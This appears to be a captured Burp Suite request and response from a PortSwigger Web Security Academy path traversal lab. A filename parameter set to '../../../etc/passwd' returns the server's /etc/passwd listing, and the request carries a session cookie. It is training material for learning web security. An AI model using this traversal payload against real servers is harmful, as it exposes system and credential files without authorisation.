 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a1c00d9035a6efa812712f0005e0033.web-security-academy.net
3 Cookie: session=elo6zAjIwjRiitpRK3eNRokkBboEVw00
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c00d9035a6efa812712f0005e0033.web-security-academ
y.net/product?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin